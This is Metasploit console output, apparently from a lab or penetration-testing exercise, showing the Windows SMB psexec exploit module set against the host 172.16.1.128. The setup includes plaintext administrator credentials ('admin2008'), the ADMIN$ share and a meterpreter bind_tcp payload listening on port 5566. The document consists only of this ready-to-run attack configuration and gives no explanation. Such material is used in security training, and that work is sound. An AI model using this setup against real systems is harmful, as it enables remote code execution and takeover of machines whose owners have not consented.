 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.1.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/
SMBDomain . no The Windows domain to use for authentication
SMBPass admin2008 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 5566 yes The listen port
RHOST 172.16.1.128 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) >